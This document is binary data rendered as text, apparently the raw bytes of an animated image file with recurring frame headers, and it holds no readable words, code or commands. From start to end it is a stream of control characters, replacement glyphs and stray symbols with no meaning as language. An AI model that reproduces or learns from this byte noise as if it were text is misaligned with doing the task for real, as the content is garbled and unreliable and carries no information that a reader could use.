����&�N1�<�B������<�Fe�����N�bh5�`�:�$���Sh9�"Vb���]JP*u�����៸����L1p��n(A���/���<+��3�J%ƫR[(�X��!��/_�h�HVI�@����$�f��Sc�k6��S�6�ξ��;���67q��W*�D��&�j��^�j [+���l��'�%Z������e�D妗(����)��������X2�Ĭ�ڥ,C�C�x�`+��n��K2������8)��h�aŖW:��	I��E�qц�Z�YD����1��z)l/;$;�����`y��W\!�M*y䌉"E4[Ҋ!XD��4���,[n	%,4�'NYd@�\Z�Jf��1��DJj�!��2��0܆��%&�����Gʨ$��ٳ���T��4�@c�i��ĕ�k	E�04Iq�: ���6`�109��n�N�ӡ	�!+���W^��su���J��\/f�c�?�b~y�+P<ჍF���H[�%ȊAG!����U�B�����P׈d>5�0m��D a�&T�y���~�=��h�?���Cu�h�2`8�Q�Fr�C,�
M��"�E,�ш;4�I�Q��lP,; ��?���(���?�P�&L�
y(�1~q�d�"~�]CĐ�9�ˠ��VG��d"q��+|��Uq���#�^�Y���`�6�נ�'X�	R0��`�x=l��`�?^�:Wت!j�Q2�s��m�#�q2P@"W'4[8��A"�E`� �$dC2���7��jD����T&�e�=�� �W܂�P��D�
P��!�#
�9R�N���E�M�KQ,��~�!�֠�e:mb��>��j0���4�C"��b����(�8aY���1x� �hFC��VjF���&�@i LI��O,d�lH�Ո�8���		u�� ٘�Er2�?�5#pQ
\����[�r!7���R���@+�q�bď�Єh�k�����Ĩ��jD1x��.�54�:�78�� U��H,7�ol��D� )TA:�EJ�ь��|�08��+m-E�M�����$ƍj���#��y�������ohJ$� ��(��J�ܰF:�1��Z#q��N�
Wx����%�0�0x��@�k��ex�(���t��M�iiH5���_��ɕ Z:oH�C�,���Į#�T�v�@�+�a���-<JQ �c��H?8���rlH)Ʋ��: b(M0#̍�5��@�p؇z�b��k`��Ю!�1&�
�h����R�5p����K���CaK��b����GT��!Ѐ5���>,�6��l�} �r���B�"`>���:֑�X$b��@!�[�coc!)��3x
� �hG��� ����Y�z�7���Cκ�a)���B�"R�t���`J9�pD"
��)|0�ǰňm!���ezx�3���ff��$"	Q��~٢��n�n���؃]ؠ� ����t��4me��6�1TC�c���`�+���y�+X��4$�Y�Z�qf������&�k��5�$�
�]����Ǿ����$�6�l�x��6�A*�C���CԳ|�T�l(�B0�4�:�(+A:>�b4�+��p#�X��C6D5]p7��7�ц6��i�cE�:��Dk}��Y�
Y�"��$����F3��무
,7q���|��3:���E�K�t ���O&��}(R��{cM"�����C��}H�"�1�WX>g�z�Ĭ�J��@��Y�W����E;�qGX���"�nCs���\#y#�F�7�|����XX�pXh+�D�<^P�vxr�I��'hVb�f�>�q��؄4sw�; A: �˨�9��E�^P|὏����d�kP6��)�2rX�(�(��y`Vx@�#��8�2�p"�|�W�M��dh�wh�sH:�7p��8�%��p �+���Am�Â+:�(:iH�y �5T�p(�9��KE @z���qh>�c��H��/P�>34�w��s(Ep7�;��9�.�:?h�X��0��Эl��Y�9�|�k
~�VX	`2B��C�E0C�~�~XY(��!���)�d��ڡ�j{�/t-E@# G#�.����IEo�pp�����Y��i`t��t`F�CC(��<a�z��dl�~�_ �9��J�D6�8�V�-d%y8�xp�r� � �#�9���CGD�Ԇi��x��wd��ұPGP���F�-��;�U8C�{����U ��
1#7`ٞ+��_���z�s�>�����P�A�U ����k�l�|�����CC���ˀ<B��������v '��8�q���>��_�2zx�x�z(q���0�l�Q�?@E����  !�	 � ,    d d  � �	��Nݺ��Ι3���s�S$�Ǎ@�$����� 5d�C!pƍ6t�H�%�D��7E	�8j�[Q�����#��x����ݿ�I��8UjTu՝�+?��C��c�5l��w���?�ȕK�!oc����	4h�S�OG
:���wt��H|���?~���7��?yQ����H��?j)ےȍ�2j\|+�*\�pb��ɐ{7�#����k�@1B��E�!�u�9�L�C�<�_U~C3�{FHO� �xטAD�j���!$�+W�T�R$mZ�"�0�?"�P�
;�P� 
x��V�ųU<��TV[��UU��;iu=���i�ՠ�?��e��Z]-�%�W�Q��̰
/0'B��$( QC#��F��:�<V�QH��A�L�A��V��R�@��,�`RL7�F�E�i�WT1G`\�	{	��#l��H)��������;�0��RE�S"���X��:�Q������r
� �1�L�;V��`���?��@���B
��$C3d�\r|�T�HY��t���@�#"9�4����?=�P�
��\�Xt��P�Ud1z4��?��A�"栁#%Q(����8��B(�cNv��Nf�ch�xZ�[�tB`� I�ɰZ�ݠ Z��[�^L�d�ld�h������L@ 
$�!u���H�s�t�3�e&F�<��O�á+�`�=� 7��C�MT�E�^��KDA���0I*1��>ZD,Y'S�E�@�X�@�����C+�@C4�@$�$���	0�����F=��(�c`��"�? ���?L��?5(29�l�����*�z�@s����C�, FB	l�����pb&�P�Pݻ�M����|�p4IX�4����bı��d:��^��!�y�ꃪbEh0�< ��h��KUl(xL��R��?��)��v��G2p(���c�� P@ $��8�!��h�:�I�:�q�T%%tA"A����E,�A	N�,�İY'��N��La
A�ad��H�"%�� x"M� �v���L����H��+�G,�P|�h����4֮� �$Hp�!�c���0T!h>ҁ�*�(^r`QJC�@3 &�cAZ1��<F\`�v0ÏzXS ��!��B8��	
h��℀˂��V�:��9���/�#��C'DP$k/@]�D�� � R{�Z �a�b:X�d$C��X&��
T�61~�'�
Xp(�S  (���'ȫ�Ă�� �{�}� .%�rS^�
 ~@+����*� �#�@Ѕ&GXA��?�K��%�@���_.�R��;q�7,x2�]p:^.�A��@*��1L� ��?N��^�B������dE\�P�jP�S��$��p�<^� ��	☂&PA.h=�y,�!`h��?���|���K�>��`!
8�	H�.����P���Ł���P�ı�"�@�ҚE�J���@>p����;pA��;���M�� ��K�`$����( �	�����C\��A8��Q�C!� �u�ˆ@{�A��)���$�iv�H�
���~'��r�RI��Hv��(�#@�G��Y�C����1=ƒ�Ȧ&��<�����[G���t� R�*8��M�����;����V��6�Ľ����XA��*��%S����HE����`9�A�JP��@��@ �b��Ɂ��'��A��\����Y�k֩�X����XP�@8�(*������#�o��VY�<��!r�^���t� a;����� � A���0�%��	R����i���	���
�x�@ ��x�
�q3�a��[y�0z�SE���?x`�I"�A	4P+�!������`�9����o��	M�\������p��{�4W?��� �P ~�Į�q\2a��&�I9�K9l�A	5�q��-A�=�� 9w����P�M������	MЫJ���`��, 
� �M6!>��I��c��+�z�����((@N��	��|�	Ox�[y��'��aH=��2C������Ib�8p�
P@J���C�@�(����<R���o������ � '�3�O�B���3/|�a��"�3��Q��Ϥ�m'���FBZ ���)� ���� ����M�0�F�*��p20y`�� ?p+a�8n;0nPPK��	��	� 	��K�M Z�K�O��mq��s�P � 
�S 0z�@�� ]� d���\�x<@s1R(p``�3Bf9pc8� :vY0��	� 
���O O�Vzp�v_�;�W�P |W � P���7��� �UXa��E�|�Q%  "pp�xa oK0@pb~�a	��
�`���z�g�`cfp�a S�i8 � � �(
@uvD�	|��&������#Tt�/1�p6P70�% 3G!�zQ���g�g`	�`��� 	�[�z[`gp� 	h`~^��8�4w 	0 	��>� !W0x�k����W�%�2�0lrPE = < /k�/�0 E@�s�Y�jf�m@~�0	��	�p��
�	�0		�`
J�����$n-���` 1�R�b�`	�����0|� �����%���A=p�D�'qpAq%�?m�1�5i��	�@	�0��0��������p	����@��`
�p���@�s` V�� ��+�bx��
� �@��`QqQ�VP�&)��0�002PEP<�P����	�I�0��� � �0��p
�@���`
������T0�1 �{pU`�@xXE���0�Q��� �< @`7�0@ XyP})	�9�Y��`@��p
���i�*����bܦ\@sATW��Ș���
>F� �6�����F`��&�p6�wYV�T@�~y
�
�0������	��	��
� ��`�����X 9�}��� DE �� ��V0�
���Q!"".�P]+��0!�v0P����W`s�y��p��p������p�����	֩Ơ��Y
��bR G�<� �@ ;8
� `U�}�g��s�\L�`�W��E`pY�g�xq�}0 �䓎����
�Ф���
�0��PI�
����48 �t 9W 0�U$p{@� rJ�����A�W1�+p����$*���D�r������Hz�O���	�p	Hz�s�p��}�p f�s	�H�PR���:���F��d����s�)�p��7�r+E ��l�R�	W 	���q
��
ĠA��	�����V
[�^Pm�y@�� 0 @�xF {�o��P�(MT��R�!)�0p+�@��P8�ty
�
�p
�:�9���J:�)c@}@�x0�� <�@�ڮ����i��P[�!
�*�`�Ѐ�p)�/g7 �w���cD`R��@�� 
T*�@��0����h� �����ٔ��E0{���sU)��M ����)���ʹ1����Z��!��D��'�s@��Vp7`l��`	�z������k���A�m���3  �;�Цy��0�� ����X�!$�4w�28�(��/������ʻ�l�	�K
��_`~g`���@�Wp�u�~�4  U��� �  (r��� >&��Lt��3��@���ا0л&q$�<�l��k`� l y�D<hй�`	a0�x�d�� 	Q�W@�E�r��p ��"
�T� �x���*�.�6��Ѐ�7�:q�"�mA�<�k�l�l0�u ��gP	�����[Z�t��zP(�<�k����` <��M�\�y�)�c�L�2�@��[0`���Q7y< 2��k�� �A �=�K`��z[�L Z����|^���"
�x|8�E�U@s\�V�����\��!�P#9�:Z��/�V7PB�d!�@� РA ��My��ӌ�]�;��V@}�{�"Z �{� �T�\��L�+���PF�/�QD : 606��l�G���� �0���l0w�%L��`O�*����;<pVЦ� up���  -N����έ��U4�0�4}��(���!��V��L��p�@���D0�`���	ۚ
�`
RZP��j�T 1����pA 	 �:&�`�S]ҧ�
e��La��9��[�q8�y�wpu�݃@���� �`KPK��p	��	��	�Qa�;p���t � ���w�A�� )`z�T�1k���� ����/pi5 iA�{},��B-�� � �`U@~Ni�����	���P o=���w G  ��{�;�W���Z��p��3E� =��3�9=8���(V���� ���P� ���=�T� 
�`	�G��{��؎=4=X^��BpPV�D� �d-}�ke�Ƭ�s��$�3��vS�tP� ���� �0��܃0�p�p��g�����	�`	N̆�lOR.��������6@ 
� ` ��dM`~�
��)^����8�Η�30̂������0��� �Ҡ� M�� ��
�P
ً��<�=!x4п\�0���w���N�bP��)l�g���k7 0pl����������=��Ӏ��V�j�P�ZN_�P
Z	=�SR�v@�a�p@ � �z �F�|����
���=��RR� i��kV�"�������������������p�����=���epe0c`Ob�z���p����� @���T@`�0���������B�7R�1�q`�P�����P��� j0߰�ҀM���pƀ�������P��	�a 5e��� �pސn� @P �ƺs0� �O�*Y��׃G�(HШ1Ã�B�bԈ�#F���G��Aش}��fJ��n�[vLf1[�lѪu0���L}�d�_�G�����LF������ۿ#$ �H1{��S�hU�����#d�(q��+w1�f�QGF����!l߾1�R�P���)��1��j�JK��Y�@y�:���<W��v*�t�j,h �#s�����U�X�F����PȰ �:�1�f�Z�B޲1
D�MIÆ�T��2d�3F�X-X�,�z�*�?��Iz�G��9մe����`f�����,^�
F~�A2a4 "�@���l���iRcd�A��6��I^��d�)��j�G�.��O4�G�?$��=�($�k����CF���9�H������,	)��0x��p���F����m�h��ǚĪ�c[+�efґ��.���x-R�4���+�f*o��&� ����-�b����)���P�0`�<<d�k�#Qn���D��F���
�&[&�C�I�bl�頜0#f�RF#�����c���G�:Y�x�+?�g^,��U���� 6�F�jD�3D���i�c�|� 6�?l��k,�YEkY�]2���QFm�M�B�
����{�R
~��=Z��]��%�(�AD�p@"��qm�jx��j��n�H�Ml�Ȉ�1���������@9mQ��D��ԛo�iq�j�c�>YdG��Yrđe�g��
f��@��7/i�F�|��t�C��F�)��c�I�e�]�bՉ�e��uR\���QF)�X)Bh
3,�{���:�P��Ev�m�	7�BH�`��X�A��hi��r^��|�|�WL7�c�X�ESa��/��?ƶ�<<`�4�<�p�DU��ص�]�i44Pjp��ch��^��ň��O� D 6�)<�
���2���fĄ�ST�Z�5RT���h\A
��m���&���@��7��$Az���b���C5��Qd�4��0HD0Be$Ӿ�ih�
M�@��d��t�P�,�:�@�2�L��A�Z|�c�Yl ��"ܸ�7�0�P��+}�,xq�� 0��lp�#���+�41|̍n��4Q�*�u�k�����j颏���z�	��i��pE2A�HI�؈� ���F��-\�dѠm�K�;�+PA��j�3c"��2v��m0D�0�.D��@F�Z�,]�u��K��Z�u��+F
MlBG`d4M26�@Zڃ"�Ҡw�L� 2�� �!��FH%x,c�����
2�㍒�:�͎�?�Q-���DZ�RC��J���`C�Ѕ9����?�^�@d�A�f ��B�DD6X&��
m��ڐP����	�a����,)<቏=����I���QlBy I4���m̴x(D"��G�L�@饃�`D0%  ��2v#S�ц6�aU9d!y�+�iW[آb|=/Wv�� |��8k4=U((8�;���O5D���?����.ox�Ћ^��A��5�i{Ґle;���m"(��_TL���(<�	OX��l�ela� �k�)F�D��?�!j`�4�a�HH�Hz��#�G,p(�$�V � VLZ�t|�e���!$���v�����&�Y����P*Q	M�>�Z�?NG��pҐBLcH
b��k0���p/20����U'���٫=F�%�5��b�H�!I���(f��@�&�Cے�쉲����I�s���M���m��!��cmux�83W10���5pH�mpa@ѥ��ƧE��0�!���}$��J��D�r�u�K���Hg(�!-�(���+��8h"r�3'8�� �8�p�#D��d��%�A�� ���Ms*��$52��]���6C~�aW�U&����FA��e�a�A��Beh����'2�	6��б�+�KpB�PD�����4�A"R�8�pX����FhIy���3�0�!ۥ�-����[Bc(�`2�}��&*��Ó�z0�;��E���X	L �^3�����2�� �aBDP_?:?:��=DB��E��p]$���D$�0B��+|�
cr�C�B"k�`� r;f���%aG�����A��$�lb74o����t#��Z�<`�����OLG����Q����H�£܌D���&����#��@Ҧ%щ]׼��@�P:��o�*����ՠ{#!��'_�,�/�=Є�z�(��b��X2��R`�g��f����gS(O��ۃ#Y�P�=�]����E� h@�@��
D��k��o�o��h��F�AV`�#ɹ<�� �/���`��ٌ؄J��3�R0��eH�gX�ǣ�dh�b��WX�J��5`���"?�C=`G�C$(D8'D��h�&p��x;�VпM����"�(�,�G ���cJ��
2�K��eP�ȋ�d �B#&�C<M��5(�? ����G��$1k�=A0"h #�2�k�����<�FDP뿣@,`D( =�I<��+�J8:� *�>e(�H�	1E؆�ۿ �<M�5?kkH���i�E2�Al�$p��_�i1V༹J� �d�(Ȃ1؄ZH�x�`�� C=(BO`0|.4���D�Q�;�D��#	�Mh�$q�����g�Eك$l�G`����4/B$��<HF(x�*�M`[`�� ��h���3��� �c8�6r�҃V�DF0��T� R�Ll�m@h���A?d�o��k��t��.<�0 /��'h�/�5[�����_�����{!ә�}�H0��J؄_G`
3��JEP�k�j؜��h��gzI{���h½�����K��*P0���2��p�#SM�>�(��R�ʘ�J��Q`�q@8IF�,��,C`�EȈD��IlȆ�@��F{|&����2���9xM���+!���W�>(�1hDѹ�ǋ2/<hQ(t��v(�sH;X��L���������DM`��^���Կ��ɻ��=�@ѭR�	V��C
�XDB�������Q��s8G��2j��7����h��1������{�Й��j�@O�PO0@����<� ����M�9�3�E��{��K���W ���v�w���9��������D���tKmHM	�S
U��3¸BpM9��<�HU=؄��	�8����8��<R(�|��B�J��wxy��s;@P�1�U5#k؆D��!uI��>EM	}&ɒ,h�F(�=�3��<��>�LV� ,���*V C���'R��(ӾB&�d�y��wp�r �D��C�hh���n�D��-{��Y��ZO]�,A(�_뭃D̓>؄X@Vv����~{�%��0�VR�	�(4]�p|�W�{�z��Re7�ChHP|��LE���(R�D͖�Wh�ՕB�CKR�=�@U@�_`w`���+d
��D�(<�'��W(�B뭄�BV��z�yx�x0�>�;���px;4�p�`Ԇ�S{�\�Օ��C؃;��-3E�q`y��w��OJ�T����#�JP��{��m��t:���v�w���  !� � ,    d d  � �	��n�s��<g�9s���������ƈ��jؐ1�H�~)bI$�x�b��h���??��ɣ'O�A��̽3/�;�A�	�t��x���+(�h�9E���@"AL����ƍ*�Y�b�JX�iG���ӧ@)B�PQ��,{F�6}*��ӥ��ы��޼����<p��y�TWO�dk� ��_�6l�$����+�����o��{Q�`q��?+�<f��x�"S�:�r����X���>�b��P�$�Ӛ$�q��+�x�!C$_���X1#	
$���v���TuWi�A�#�95�΂뜳у
(� DCltDzń�?U4�?�	��m��.��B
4����������b�MG�dP$U�	�C�:Y�c�:��Q=�����@�C$�B�$�?T`�OS�ᢋ`0�6�H�^n�BN�XaWCf5PPZ�I�:�<�ϓ�6�9F���?:h��@����f���(b�c��#��A0n #r�}�(��Er� �01�`c2WfEN:�,�C��o>h9����Zom��`Td��ʘAd�������8�$��A��S�9I�CYPL(P=�	d�U	�3���
�	9�@c5����֠7q�)�q�
#|`�r��&>]jD�펠�@)�����O=T]ƙg�%"�4Ѐq�� �
)�P%��CŅ	������4�ã��8� 2� ���9��S�@Jf$?����QT�`�@:��%`@#p2@L&��CX�xQ�?n�dpA��''
>��W^������N��R��ӕ��te pPA�9
�q(���
�^J��4 �D��$	��W.��������?��	r���AsKi�g���
�������p���"�,��C%� ��2�����Q�@P��G���@@=X�s�E9�4�4�`p+ȯ�!�:��եvB��kɀ	N��X����@t8�� l���@�H�7��n� �?�� !���@΁�u��1I:�Q�� �{�O|B�=�c��L��ؐ�;x(�����@���IW( �6�O�p�9Tg ����I��z�7y8�ta�ӂ����.u)x�a��B��&���U~���yI��� �QD�?���e�r����:��G?rF�u�����6
�8�A��2䧍�H����U�·l8]�Q �y`-Q��������x��*�P�$��x@ $8i@Ò�4�@�N��<T��	�����(eߴ�M�I��CY���� �[G��R�b�ypF*EA�����7Y���^%�@����@
<ā���0�R �l׸"��� {.��:� drO��ei+&EPp#Ǳ&�|� *$�.l�H �@pp�
 d����x!y �	�3��S(Abҕ�MWi�v�Bŧ�S`��Lj�A�9��sr����n��V�ߓh6����q
�̂c�����]֕��P���R\�F ���>��#g�I$/�p�X��U#x@��o>��$piNZ��*\!K�xB� ��*T!� r�(������G$� �(�h�/���PYf�w�yĢ�{�K�̅
TJ '��<����pW����Va;��
>�p��
�TQ� N�B4� j�����G+�����펶��1E�>���hP��`]���^��`T��R��6��b�ANp��� e�:I�'|�	Gq��0��\�B ��Ud��ݟ�X{0�q��l�#�x���+?H*6�3����G*�,d�Y����`�3�AE]��'4��8@u{l�Ll�(O�i��֮dEw�B�R�T`�<�q��V�	KhB����)���a��侀k�U�	O@�]��N�8�#@�=�"Z����))B����u��@��Ѕ���!������),!
��5@=Db�`J�`��cNx�W��~�� �@�c�A��ǣ3�� ��)ȇOd̠� t�Ɇ��3^,����R�@�@`��[E3^���]۰M؉B�Z.�ryЃ61e�
D��vv6z��
�\�P�� ���`�] ew�nn�Db���%,�ϸ!�o����S��>�H�ҁ���Az��^<�����,�p�!%=�	FT�	P@��N��*�4�-�]t��/���p�+<��]�c���o����G� ~� %�dU�|������ ��`;HQ�\`��)7�87 A`�<��}7�)�Y�Rc`	�0� 
aY`a [��`f�g��a�R��L�wJ� +V4WW~�t�RaFr!4)�D 3�0�}W7�&�0@�`���0����	-	5h�1	l8	]8;�Q0�?W]B���1e�����G7VT;��H�p�F�QD < KtF ���	f 	��	��	�p�@�����m�	Ga
��_0�Fp s� �{+E& @z�Q6e��M7�E�AQ!E 9�b]uP�q ��[��`
�`
�
�P�p��,���	������@q)%l?@F���TK'�_4�<5����,���$��S.�B�Nk1'0�3 V�`G�7	���0���������� ��8����,��_["�8��@p`M@�z�
���� �yC2�pH��= g"0M0�7 mpw��0���
�P��
�0	�p
/9�^9�P�4�;W � `  pl�y'0[����ɧ-R�(�0 F@�<���#�d�P��8�
�`���`.�	��nZ�d�s�{�� 
@4p��QPP�m��`I`QYfqu5�03 ��r�+X�f�	c�cH�h� ��p��p	��	�ٕ��/i��1�VCۃ �=�GM)dy�}PW��]!N�O�뀈QCg��h 60V��0*@q�	��(���@�`��	�p	{S��E)6�`�{� Յ&q�Q&�p�]	�a��q8p Q  ����:h*��ڝ�
�P��@
�W3<p�)��D��q�H�0�` �A=cS��l�PX�!`Vy?�}pIFpWPW�P�@�)�y��P�h0��R�[?�{pK�s�Џ ���eR���E����&DE0�3p�3�%u���{�:�����(����h
9�ep���\����wA
�E y�����E3�zI�W�g�1&a�a4V��p4�����	��R�
���7���*� �p`�X"}��ڞe%J�<5a� Z�1m����<�3���i%Pq������g��P	�Ў���c0g0�hp���p���WP����֚�PFp�ZW�����'VA�`\�J&=0�rZ{�8<P�`�����P�p�L����cf s+�a	g 	� ��µ����)� _��)��a���e���A�q�HЈ�{�d���u@^j0�Q~i����y�:�j���P	y y�s����9�Rj�E��ɠ�PPc�57Qq�W�R`C����)>10PB���!m�[	��Y��7x�Q���9X	�7 H�H�t ��sx� �%�=03К�p�]ホ��7�7p�Qn1f��[;� 6�8PlgP	��h0��{s>@�r��� � ��	` ��W� ��!xPW�p��'Z� ��{�T0)��2�#������0���<@l贅��	h`�����83&�+�p�K���� &� Hv�� �}x�CR!V@����5 �!Dp"j�È���pt��`����@����7x�Z���^ S�)��� ���?�E�%�7��
�ۇ�X� �6�!�%a<�'"� ��yz�sǨ[x���֙
h���{N�C�*D�u@� Ht��� r�b�6;e�@�1\�+A��r2�6� ��,�0�� yѠǆ�s�pa s(H
�`
����h�F Q�l`B� ��#�N@bP���Ɂ+� ����}D0)�{mQ͵��ΰ�Ǳ<�����n'u[��1�1�Q҆`� � �D� 'i�'�t���	�,p3������[{uPl@X�0� ���� ���`	��*����z8x��N 6��t�̆�2@ 	�P��0N Ъ�ձ	� q*�!�l!B�uݵ� �@Zנ� ���e	� �
��	��	��	�jlm:��⼌����+�&�"6k}���u��jy�!E`B�`u�׀����y���0��la� ���
Rz��9H�q{Ep��P���ր@ +�{;1 ���+�)1ܙB�Py���pt�ޠ���Ӏڀ{ �������p�k7�!9�H@� ���� �#��<���9����eW"y�LNMD��� 4v`���0�������W � %���@�~�b�	�+9�<�,9�5ı���v�� � :`\0zx�B��VP�=���ƒyu 4�����y��0p��@�����	���p�@)Yb	����P������4'\K�����ހI� �{&�~ �&�]<��A�9~u I`������q��+}�l�"y���p��`:����L
h@
�p	�[*a n��]������@M�j�-�0�2:���]��tp�������� �����X �`ː���`�@�����_i�'u��������ߠ��܀H$'��L�a�0� 0�D�%�,f%`5�؄��P�p����Ҁ������2	�pǀ���`O�வ���@
I
��@�!�������' �<3�)؜<��@�
�o� >rq�`C��@ِ� E
c��'��������٤�?��̨� �k�� ��'���r����?b�]�e46�*��2�� i�Ҁ�k�$�� �>W��z�
T��ˀ�_�.�/�V>I�p�`;�`~��`P��L��� ဟ8 պ�@vk �o�� (�����3ܿ}��U��1d��-���1b�����/��Z%C���OS�M��)��F߷����wo�IB�q�*VHq�ĉ�����:T��W�B!�Y���N�}!�!4�[�;���I�,����)�x���%s��ꤦ�������}Ӈ�^>+(��)��ߢ������F<�>�� ���Ӧ�k�H�B��� ���[�)Y°�׌�[��:v�E�X���G�ʫWoȔ�X��0��o��m�W$Ξ>!c}����?�<��P���$�M��m#B�N���vW*W�HdǙf�:�@b�*�T:*IRBB��QBE�ڈ�0l���|������#��'�X,��jP�`����>k�!d}���i��&F��"P�Q晐�|K.�����::��QFq��	Y�!l��&�{��f�in0��;�[d�v	�O��~ B�f�A��!�mv�'�N��Ab�c�*�pe��G��Q�@�~s���`��`!$V���%)`��hA�ìA��8BJ������t�h��5�X�i��j���A�f�)��de�i�g�mF�b�IX𢋔ZHy�]VDы/C` �W��&o���.��c�E�`�f�A�� $C��}p:�@aĊk_�v�&�4�b�刘Tj!�A�B%�8R�A�N�!"{7�&_k����. VdG�*X�x�A�^��a@ A�4F�c��A�A�(��<�a�n+��-��Aԏ@-�����]�<�$� Mo��&~�b��&�N�:�!��o	�E�i�j.��{��#�"|肕[��n����q;��\�^/Ζ�Z��/M|�&�j�����2wqd���H���"����A�FF��Ī�|�d�m�۴K��\RK!�����[�uy�5B��o����j ^"A�]�B��L�N�������4��hm&��,Є0��t�p<LwK���`��F�O��s!�G�N��$�؟4A ڡ4e�!� �
��z��bz��>����|c�x�>���I��62�����()F2��l��U�撆j`��HP��9�!~8�wvA��@34P���D6 �z ��7$)�;h R��2�E�JMJ��ۂ��3^b.��1^x����J���?l��T��@���@i(`�p��� Ai��oL11��#�A�`'�FL5�	��+�r	��dJ'��F�B���AC0�4q�$���t��X�@:XZ	Tp��@GPCX^'Ipd�И� ��b�[���2����L�/��D%,Q7�L*$p�Hp�A�J�aʲ���&�%�hFs/va��,m��� n��c������Qh0��(�>~�7� �+Bb!K�B��Ť�挋���h�F�J�Yl�h#�І<b�Q� c���=��4(	*pL"@,��9HA�w�hX	 B%l�ɳ�Q����?^AvY�� 郈�����pI�����=�Aǒ�蚇="�E;Z	���@$�� W@��8���qj4u
hB%�ZY�~#�8PGH�x�$�0��rC�1֭B]]�� [6\����l���9��8�-NP�i���!Q�khO��XjS���"H��8��.�e`I�쪝K@[��#7�h�I̥Ҕ�CCH��^�Jb��m^���U<7�-	<P� �*u� ��I.�zD�@6a��1ò �(�
��<(%c�%��Iy��XF262��mbA��0��JBz��d���,`
<���Sc�A��x�א�!�`�.hB|]<'�ff��k�K%�\	Quk�p�lH@"����j�l� 	����H�mO�(�+0�< ���n@�r��m\����b�
W���X�3T]̺�i	_�,O�7���\����!G8��0�<�������?"�E��Ú��U`�j�a
KB��o���0D�d!y$CϦ;��EKi��
	5�<�8����rÖi�/���8�:�a{p�V-�y���<8npc������DeaC:�d�4��=l���9^q[�b|��E�R�W��K����R@�"��NR+y�)�E#�P[x�!z�ļ�jo"� 7��	t���@	�+-��/mT���C�a~�c䐅-�l�f��j��?\�O���^��'�$��W�%"�
q�br����3<"�16�j����@����=�S���e#��d<���`�+\ah_��<,.�Jxw.ioH��?d��������?￷w�@|��� x�4�Z��i��1B��[�<~��zpV�>](�H�0K�b8����h	��Z�'�0ސ�uO�U`��P4C��b5�ۂ��?Ch$@��a1��1��D�i �F�m����d���z�fh�f;�_x�d��y���:	/@�p=
�:��>xv8��:�A7�7��Hx3C`!`�#X�|����@�ך mh$A��m؆���< ��y�{��y`�/���꺓��7{�(�)q�0S[�G؄dhw`�p��p�Gp�H���ۄ?0!`�#�����:�#6C���<��[ȇx�ByxJ�y��/�<�	pdPX�G(�,{��3ѾQ�=��w��r8�=�E��J�E=�s5C�`"�B�`�"��$x���%���6���4���y�y��z��yp[���9�	���"�����:�b+Uh��p�8�3�>��?����<�9{c8x�58��L77x���j��C8�>�E`�hTI0�W�yPX��y����Pp�M<�/A>��/���dp�H����a��w8�sX�:(�D�9���<�=��F�7`"50J5S38HJnh7��XS�ۻ<�vPr�LrP���m$
ԪoԬ�J؄G8��/8��7�rP�w�z��xa�9(�B�AC�I��/{K'��;�LL�<���G8.��z����V�Lvr`x�u`8��f�f�@�xG=(PX@���������z���G��X+�9��>�-!�A�@KN'���[���{�N�sr�	˼��Dv��|�0t�0x0H�W�cpMQp�v�0z�y�IԈ�ǄH�I�2��  !� � ,    d d  � �	��n����g�9Gsx�(�G�I�� ����l��X�G+W��4"����(d���b�@�V�Q�ʪz���K�_�w�֙{WԨ���[7/^��.<�(��?j�@���@������.`��1�#$ې3�� Q3gN:f���ŝ�����{�P�:�F���o`T�T��'/9EWz �Qc��$D�$��شF�T�2���+�J�9p�^(p���	
"~{v1A��(y`����ѫ7j�x����1����u��DR�H�c��E����<X��	<E� �#�$�` qz�t�	 � J/�cv�9��:�ȓ�sY���?�bVx�?>���G�ő��u�[���Oc ��pa0�z�@�?)���n����@�R�t�vb��@�Ӑ9!�E����@8�e�Clt�jf�T�q����8�(`0���2�7�	��Q�9�!OS�xa:�L��9����pă��*���Al$��W�Y��E�z`a�?��A�PP�� _5�`�@�
�"��cZu�ce�P:�xN����X,����4�������C8���?^�Fy��	�Rp+"��A
y�$�q��ׇ0���hC�-��e�\��:��9V�3�
c���
6͠�o��@���)�O�n86a	"�sAL@�K��¯�a��������@�E�Q���P��M��:�0d:�`�
��2�@��'ࠃ
4 1`|!PbLaB$d��\�KMp����l���8�S�6UYv���
DC���,А�@3�� �	- !_���?`�s4s�d��#���M���C������BOu�BQMu��U*���M*�Ab�*�	����S��OY�k{�{8�-�4�@��"�.@��FRL����w���<Vʐ��ACAH�` V���z���t��`!�Gy�'�,�C~@���D�3^�&6ɋ�Q tN�$��?�!�`LJ���B��[�C�<� d@�	Up4 8�ߒ�aw��9�����*��vMX�	h(�*p|����� @���.r�]��y�Y�� C�ag!R��	8��G( ���L8h�����
��B~h7�� ���@@��_0  ����Kj�0��H��C�Hw�a�1�~i�� ��
��|�_� 0��rЂL!?�C���@x@�#��p���V��+� $ ���@�p�f3�sD��@�AeF�s��	>� �8���&����҂&Pa.0�@j��]������;�>R�,(�:�@���` S ��RA�DJK���ˊ�-,`p2�{Q1������v5�
X���ZZptIz���|�� -�B<p�
��&�B+�1����Gy��&�(�T�bJQDf�3_�R@?�	R(��-�\�YwP�+�g�7z)�.���� P��7�������PTq�� ��a+�c~�!	��V�N
�g A
lr�
�!�P�(t�(uB]���Ů�� �V�Gt�0�����0��@�$�Y�JT�qYH'K��lի�M� ��h��L�N��ⅅ�ea
S(�z���'�ZR`�,8����Њ�"�@�aPz\�J눅xPF Y �̀$��ԅ��/O`�L�M�T�[�'\�	; �yf�0r`���n�9��(�
����`�"�8G9�2�w���ȏa��f�D�*�� #���a��V�Bޅ/�a
^���rR��A|�){y�_ �?� 
��'BH.¬�H*zX�9�@�2�@0�����Y��� ���S�)ta
OhA����*�^��6���	-HA\ �o�`	��7 T��G���rA�c:���"9H�.*�A	�³�&�M��K�sMo��'�aq�����/x��Oh�\�'� 9`q�P>B��%�@��	�#d�R!ȅ�!q�cr`	x�;��F�Ét���;x�����,���X��#� rx��	@X���(��	.�A
�u�@ 7?@�iڃ0��D��u!%4�I�؂�;m���pS��/�P�h��HTb��$1��Va	L����h}�v0�T�������B0�ay�@�1�wУ�O�Je舶�&L2��,@}	�a=0!���Pq��@��(<�	I��_x��OЀ� �O�B��(8A�@�}0�$� `��` �0~�
��o���%�h��4���'�<0�C�P�0g���� � ����	��
��dk�3ng?%6f+�8p @ �� � ҆ky���o���53�QC<pEp"053p�u�K�nK�:�rY�f 	���
�0v_<h� 	fЇox<�>�!p @ �
P `I @������4��@J�� @@cA3��{Cc7 ��>�wy�z�F/t��
�p��	��f�f�z�z	�0�h �Y�]�@o��{Ќ
�$M���	��
